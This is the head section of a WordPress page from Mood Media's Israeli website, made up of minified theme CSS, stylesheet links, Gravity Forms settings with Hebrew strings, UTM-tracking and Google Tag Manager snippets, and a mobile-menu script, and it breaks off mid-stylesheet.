0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://moodmedia.com/wp-content/et-cache/219568/et-divi-dynamic-219568-late.css?ver=1758888069' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://moodmedia.com/wp-content/et-cache/219568/et-divi-dynamic-219568.css?ver=1758888069' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://moodmedia.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.9.97.27' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://moodmedia.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://moodmedia.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://moodmedia.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-magnific-popup-css' href='https://moodmedia.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=4.9.97.27' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-swiper-css' href='https://moodmedia.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=4.9.97.27' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-popup-css' href='https://moodmedia.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=4.9.97.27' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://moodmedia.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=4.9.97.27' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-readmore-css' href='https://moodmedia.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=4.9.97.27' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://moodmedia.com/wp-content/themes/moodmedia2020/style.css?ver=4.27.0' type='text/css' media='all' />
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=6.7.4" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/handl-utm-grabber.js?ver=6.7.4" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.2" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"\u05d9\u05d5\u05b9\u05e8\u05d5\u05b9","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"\u05e0\u05d5\u05e1\u05e4\u05d4 \u05e9\u05d5\u05e8\u05d4 \u05d7\u05d3\u05e9\u05d4.","rowRemoved":"\u05e9\u05d5\u05e8\u05d4 \u05d4\u05d5\u05e1\u05e8\u05d4","formSaved":"\u05d4\u05d8\u05d5\u05e4\u05e1 \u05e0\u05e9\u05de\u05e8. \u05d4\u05ea\u05d5\u05db\u05df \u05de\u05db\u05d9\u05dc \u05d0\u05ea \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05dc\u05d7\u05d6\u05e8\u05d4 \u05d5\u05de\u05d9\u05dc\u05d5\u05d9 \u05d4\u05d8\u05d5\u05e4\u05e1."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"\u05d9\u05e0\u05d5\u05d0\u05e8","february":"\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","march":"\u05de\u05e8\u05e5","april":"\u05d0\u05e4\u05e8\u05d9\u05dc","may":"\u05de\u05d0\u05d9","june":"\u05d9\u05d5\u05e0\u05d9","july":"\u05d9\u05d5\u05dc\u05d9","august":"\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","september":"\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","october":"\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","november":"\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","december":"\u05d3\u05e6\u05de\u05d1\u05e8"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"\u05e1\u05d5\u05d2 \u05d6\u05d4 \u05e9\u05dc \u05e7\u05d5\u05d1\u05e5 \u05d0\u05e1\u05d5\u05e8. \u05d7\u05d9\u05d9\u05d1 \u05dc\u05d4\u05d9\u05d5\u05ea \u05d0\u05d7\u05d3 \u05de\u05d4\u05d1\u05d0\u05d9\u05dd:","delete_file":"\u05de\u05d7\u05e7 \u05e7\u05d5\u05d1\u05e5 \u05d6\u05d4","in_progress":"\u05d1\u05ea\u05d4\u05dc\u05d9\u05da","file_exceeds_limit":"\u05d4\u05e7\u05d5\u05d1\u05e5 \u05d7\u05d5\u05e8\u05d2 \u05de\u05de\u05d2\u05d1\u05dc\u05ea \u05d4\u05d2\u05d5\u05d3\u05dc","illegal_extension":"\u05e1\u05d5\u05d2 \u05d6\u05d4 \u05e9\u05dc \u05e7\u05d5\u05d1\u05e5 \u05d0\u05e1\u05d5\u05e8.","max_reached":"\u05d4\u05d2\u05e2\u05ea \u05dc\u05de\u05e1\u05e4\u05e8 \u05d4\u05e7\u05d1\u05e6\u05d9\u05dd \u05d4\u05de\u05e8\u05d1\u05d9","unknown_error":"\u05d0\u05d9\u05e8\u05e2\u05d4 \u05d1\u05e2\u05d9\u05d4 \u05d1\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05e7\u05d5\u05d1\u05e5 \u05d1\u05e9\u05e8\u05ea","currently_uploading":"\u05e0\u05d0 \u05dc\u05d4\u05de\u05ea\u05d9\u05df \u05dc\u05e1\u05d9\u05d5\u05dd \u05d4\u05d4\u05e2\u05dc\u05d0\u05d4","cancel":"\u05d1\u05d9\u05d8\u05d5\u05dc","cancel_upload":"\u05d1\u05d8\u05dc \u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5","cancelled":"\u05d1\u05d5\u05d8\u05dc"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.2" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.7.4#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4426fb517400c73c7fc1e" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/il/wp-json/wp/v2/pages/219568" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fil%2F%25d7%25a9%25d7%2599%25d7%259c%25d7%2595%25d7%2598-%25d7%2593%25d7%2599%25d7%2592%25d7%2599%25d7%2598%25d7%259c%25d7%2599-%25d7%2591%25d7%259e%25d7%25a7%25d7%2595%25d7%259d-%25d7%2594%25d7%25a2%25d7%2591%25d7%2595%25d7%2593%25d7%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fil%2F%25d7%25a9%25d7%2599%25d7%259c%25d7%2595%25d7%2598-%25d7%2593%25d7%2599%25d7%2592%25d7%2599%25d7%2598%25d7%259c%25d7%2599-%25d7%2591%25d7%259e%25d7%25a7%25d7%2595%25d7%259d-%25d7%2594%25d7%25a2%25d7%2591%25d7%2595%25d7%2593%25d7%2594%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBBL9N');</script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Alef Hebrew',sans-serif}body,input,textarea,select{font-family:'Alef Hebrew',sans-serif}.et_pb_button{font-family:'Alef Hebrew',sans-serif}#main-header,#et-top-navigation{font-family:'Alef Hebrew',sans-serif}#top-header .container{font-family:'Alef Hebrew',sans-serif}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{font-family:'Alef Hebrew',sans-serif}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square 